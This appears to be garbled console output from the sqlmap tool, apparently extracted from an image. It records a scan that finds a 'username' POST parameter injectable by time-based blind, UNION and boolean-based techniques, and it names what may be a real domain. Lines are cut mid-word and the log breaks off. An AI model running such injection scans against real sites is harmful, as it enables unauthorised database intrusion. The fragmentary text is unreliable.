 [22:15:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:15:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:16:09] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:16:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:16:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:16:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
[22:16:09] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Aut
ION query injection technique test
[22:16:10] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[22:16:21] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[22:16:22] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[22:16:28] [INFO] testing 'MySQL UNION query (26) - 21 to 40 columns'
[22:16:28] [INFO] testing 'MySQL UNION query (26) - 41 to 60 columns'
[22:16:29] [INFO] testing 'MySQL UNION query (26) - 61 to 80 columns'
[22:16:29] [INFO] testing 'MySQL UNION query (26) - 81 to 100 columns'
[22:16:30] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 423 HTTP(s) requests:
---
Parameter: username (POST)
bodhilinux.com
Type: boolean-based blind